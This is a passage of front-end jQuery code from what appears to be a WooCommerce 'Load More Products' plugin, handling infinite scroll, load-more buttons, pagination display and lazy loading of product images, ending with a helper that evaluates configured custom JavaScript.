            lmp_is_loading = false;
            var $next_page = jquery_get_next_page();
            if( ( lmp_loading_style == 'infinity_scroll' || lmp_loading_style == 'more_button' ) && $next_page.length <= 0 ) {
                $( the_lmp_js_data.products ).append( $( the_lmp_js_data.end_text ) );
            }
            br_load_more_html5();
        }
        function current_style() {
            var $next_page = jquery_get_next_page();
            if( $next_page.length > 0 ) {
                $('.br_lmp_button_settings .lmp_button').attr('href', $next_page.attr('href'));
            }
            var $prev_page = jquery_get_prev_page();
            if( $prev_page.length > 0 ) {
                $('.br_lmp_prev_settings .lmp_button').attr('href', $prev_page.attr('href'));
            }
            if ( the_lmp_js_data.use_mobile && $(window).width() <= the_lmp_js_data.mobile_width ) {
                set_style( the_lmp_js_data.mobile_type );
            } else {
                set_style( the_lmp_js_data.type );
            }
        }
        var Timeout_test_prev_page = false;
        function set_style( style ) {
            $( '.lmp_load_more_button' ).hide();
            if( style != 'none' ) {
                var $next_page = jquery_get_next_page();
                $( the_lmp_js_data.pagination ).hide();
                if ( style == 'more_button' ) {
                    if ( $next_page.length > 0 ) {
                        $( '.lmp_load_more_button.br_lmp_button_settings' ).show();
                    } else {
                        setTimeout( test_next_page, 4000 );
                    }
                } else if ( style == 'pagination' ) {
                    $( the_lmp_js_data.pagination ).show();
                } else if ( style == 'more_pagination' ) {
                    $( the_lmp_js_data.pagination ).show();
                    if ( $next_page.length > 0 ) {
                        $( '.lmp_load_more_button.br_lmp_button_settings' ).show();
                    } else {
                        setTimeout( test_next_page, 4000 );
                    }
                }
                var $prev_page = jquery_get_prev_page();
                if ( $prev_page.length > 0 ) {
                    $( '.lmp_load_more_button.br_lmp_prev_settings' ).show();
                } else {
                    if( Timeout_test_prev_page != false ) {
                        clearTimeout(Timeout_test_prev_page);
                    }
                    Timeout_test_prev_page = setTimeout( test_prev_page, 4000 );
                }
            }
            lmp_loading_style = style;
        }
        function test_next_page() {
            var $next_page = jquery_get_next_page();
            if ( $next_page.length > 0 ) {
                current_style();
            } else {
                setTimeout( test_next_page, 4000 );
            }
        }
        function test_prev_page() {
            var $prev_page = jquery_get_prev_page();
            if ( $prev_page.length > 0 ) {
                current_style();
            } else {
                if( Timeout_test_prev_page != false ) {
                    clearTimeout(Timeout_test_prev_page);
                }
                Timeout_test_prev_page = setTimeout( test_prev_page, 4000 );
            }
        }
        function jquery_get_next_page($parent) {
            if( typeof($parent) == 'undefined' ) {
                $parent = $(document);
            }
            var $pagination = $parent.find(the_lmp_js_data.pagination);
            if( $pagination.find(the_lmp_js_data.next_page).length > 0 ) {
                $next_page = $pagination.find(the_lmp_js_data.next_page);
            } else {
                $next_page = $parent.find( the_lmp_js_data.next_page );
            }
            return $next_page;
        }
        function jquery_get_prev_page($parent) {
            if( typeof($parent) == 'undefined' ) {
                $parent = $(document);
            }
            var $pagination = $parent.find(the_lmp_js_data.pagination);
            if( $pagination.find(the_lmp_js_data.prev_page).length > 0 ) {
                $prev_page = $pagination.find(the_lmp_js_data.prev_page);
            } else {
                $prev_page = $parent.find( the_lmp_js_data.prev_page );
            }
            return $prev_page;
        }
        lmp_update_state = function(reset_count) {
            if( typeof reset_count == 'undefined' ) {
                reset_count = false;
            }
            if( ! $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().is('.berocket_lmp_first_on_page') ) {
                $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href));
            }
            current_style();
            if( reset_count ) {
                woocommerce_result_count_update();
            }
        }
        $(document).on('berocket_ajax_products_loaded', function(){
            lmp_update_state(true);
            if( typeof $(window).lazyLoadXT != 'undefined' ) {
                if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) {
                    jQuery(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy').find( 'img' ).each( 
                        function ( i, o ) {
                            jQuery(o)
                                .attr( 'data-src', jQuery(o).attr( 'src' ) ).removeAttr( 'src' )
                                .attr( 'data-srcset', jQuery(o).attr( 'srcset' ) ).removeAttr( 'srcset' );
                        }
                    ).lazyLoadXT();
                }
            }
            lmp_update_lazyload();
        });
        $(document).on('berocket_lgv_after_style_set', function() {
            jQuery(window).scrollTop(jQuery(window).scrollTop() + 1).scrollTop(jQuery(window).scrollTop() - 1);
            jQuery( the_lmp_js_data.item+'.animated').trigger('lazyshow');
        });
        lmp_update_lazyload = function() {
            if( typeof $(window).lazyLoadXT != 'undefined' ) {
                if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) {
                    $( the_lmp_js_data.products+' .lazy' ).find( 'img' ).lazyLoadXT();
                    $( the_lmp_js_data.products ).find('.lazy').on( 'lazyshow', function () {
                        $(this).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation);
                        if( $(this).is('img') ) {
                            $(this).attr('srcset', $(this).data('srcset'));
                        } else {
                            $(this).find('img').each( function ( i, o ) {
                                $(o).attr('srcset', $(o).data('srcset'));
                            });
                        }
                        if( ! $(this).is('.berocket_lgv_additional_data') ) {
                            $(this).next( '.berocket_lgv_additional_data' ).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation);
                        }
                    });
                }
            }
        }
    });
})(jQuery);
function lmp_execute_func ( func ) {
    if( the_lmp_js_data.javascript != 'undefined'
        && the_lmp_js_data.javascript != null
        && typeof func != 'undefined' 
        && func.length > 0 ) {
        try{
            eval( func );
        } catch(err){
            alert('You have some incorrect JavaScript code (Load More Products)');
        }
    }
}


